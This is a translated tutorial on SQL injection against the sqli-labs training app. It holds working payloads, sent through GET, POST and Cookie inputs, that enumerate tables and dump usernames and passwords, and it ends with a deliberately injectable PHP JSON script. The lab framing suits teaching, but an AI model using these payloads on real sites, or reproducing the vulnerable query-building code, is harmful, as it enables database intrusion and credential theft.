preface
In the real SQL injection security test, we must first specify the submitted data and submission method before injection. The submitted data type and submission method can be obtained through packet capture analysis. In the subsequent security test, we must also meet the same operations before injection.
Briefly specify the parameter type
number
If it is a number, there may be no single quotation mark
It is also possible for the other party to add single quotation marks on numbers. It depends on the other party's writing method, because it doesn't matter whether you add single quotation marks or not in pure numbers, but it still depends on whether there are single quotation marks in the front-end code
character
Single quotation marks are generally used
If the parameter is a character, it must have single quotation marks

Even if there is an injection, it will be brought into the single quotation mark, which will not have any effect, so the premise we need to do is to close its symbol first
There may also be parentheses. There is only a little bit to try when injecting
Among them, SQL statement interference symbols: ', ",%,),} etc., depending on the writing method
search

Search and display the data. The search symbol is%, and filter the single quotation mark and percent sign when filtering. Otherwise, all your statements are in the single quotation mark and percent sign,% which can represent any length_ Can represent a length, if there is%_ Other special characters, escape characters can be used
Find out all under the current user table with 'YW'_‘ Table at the beginning of which the first '' Is the escape character, and the second is the escaped character
select * from user_all_tables where table_name like 'YW\_%' escape '\'
Brief and clear request method
Obtain the corresponding request method according to the situation of the website. The request method can check the prefix of the data packet in the element when accessing the website, find the request headers, or capture the packet through bp


Different request methods have different data types or sizes. Generally, big data will be submitted by POST.
When injecting, you need to inject according to the request method of the website.
GET, POST, COOKIE, REQUEST, HTTP header, etc
code:
<?php @$post=$_POST['p']; @$get=$_GET['g']; @$c=$_COOKIE['c']; @$r=$_REQUEST['r']; @$s=$_SERVER['HTTP_USER_AGENT']; echo $post; echo $get; echo $c; echo $s; echo $r; ?>
1. Value transfer by get method


2. Value transfer by post method


3. The get method cannot receive the value of POST

4. In the case of POST, the GET value can be received as long as it is behind the web address


5.GET and POST receive a single
6.cookie


7. All requests are received. When visiting the website, because most of us are black box tests, we don't know the code writing method of the other party. If the other party adopts the REQUEST receiving method, we don't need to consider what method to submit, because we can use GET and POST. If the other party is a single receiving method, it must use its method to inject when injecting.
$_ SERVER is a built-in variable and global variable in PHP. It is used by PHP to obtain the system value when writing scripts. It can be injected somewhere in the data package
Details: https://www.cnblogs.com/wangshuazi/p/9765012.html



8.json
demonstration
Parameter character type injection test = > sqlilabs less 5 6
less5
Guess injection point: single quotation mark
?id=1%27%20and%201=2--+
?id=1%27%20and%201=1--+
Guess field
?id=1%27%20order%20by%203--+
The attribute column is 3 columns
Blind note
less6
Guess injection point: double quotation marks
?id=1"%20and%201=1--+
?id=1"%20and%201=2--+
Guess field
?id=1"%20%20order%20by%203--+
Attributes are also listed as 3 columns
Blind note
POST data submission and injection test = > sqlilabs less 11
Guess injection point: post type single quotation mark character
uname=123' or 1=1-- &passwd=123&submit=Submit
uname=123' or 1=2-- &passwd=123&submit=Submit

In fact, the login name and password have been successfully obtained here
Guess field
Guess 3, wrong
uname=123' order by 3-- &passwd=123&submit=Submit

Guess 2
uname=123' order by 2-- &passwd=123&submit=Submit
No error is reported, so the number of columns is 2
Guess display bit
uname=123' union select 1,2-- &passwd=123&submit=Submit

Explosion database
uname=123' union select database(),2-- &passwd=123&submit=Submit
Burst table
uname=123' union select group_concat(table_name),2 from information_schema.tables where table_schema=database()-- &passwd=123&submit=Submit
Explosive sequence
uname=123' union select group_concat(column_name),2 from information_schema.columns where table_schema=database() and table_name='users'-- &passwd=123&submit=Submit
Burst data
uname=123' union select group_concat(username),group_concat(password) from users-- &passwd=123&submit=Submit

Parameter JSON data injection test = > local environment code demonstration
The COOKIE data submission and injection test = > sqlilabs less 20
The packet capture discovery is a post type submission, but it is not found in the post type judgment injection point. Start to try Cookie type injection
Cookie: uname=1' and 1=2 #;

Guess field
Cookie: uname=1' order by 3 #;
Cookie: uname=1' union select 1,2,3 #;

Explosion database
Cookie: uname=1' union select 1,database(),3 #;
Burst table
Cookie: uname=1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() #;
Burst field
Cookie: uname=1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='users'#;
Burst data
Cookie: uname=1' union select 1,group_concat(username),group_concat(password) from users#;

HTTP header parameter data injection test = > sqlilabs less 18
Presentation resources:
#With sqlilabs local database demonstration
<?php
header('content-type:text/html;charset=utf-8');
if(isset($_POST['json'])){
$json_str=$_POST['json'];
$json=json_decode($json_str);
if(!$json){
die('JSON The document format is incorrect, please check');
}
$username=$json->username;
//$passwd=$json->passwd;
$mysqli=new mysqli();
$mysqli->connect('localhost','root','root');
if($mysqli->connect_errno){
die('Database connection failed:'.$mysqli->connect_error);
}
$mysqli->select_db('security');
if($mysqli->errno){
dir('Failed to open database:'.$mysqli->error);
}
$mysqli->set_charset('utf-8');
$sql="SELECT * FROM users WHERE username='{$username}'";
echo $sql;
$result=$mysqli->query($sql);
if(!$result){
die('implement SQL Statement failed:'.$mysqli->error);
}else if($result->num_rows==0){
die('The query result is empty');
}else {
$array1=$result->fetch_all(MYSQLI_ASSOC);
echo "user name:{$array1[0]['username']},password:{$array1[0]['password']}";
}
$result->free();
$mysqli->close();
}
?>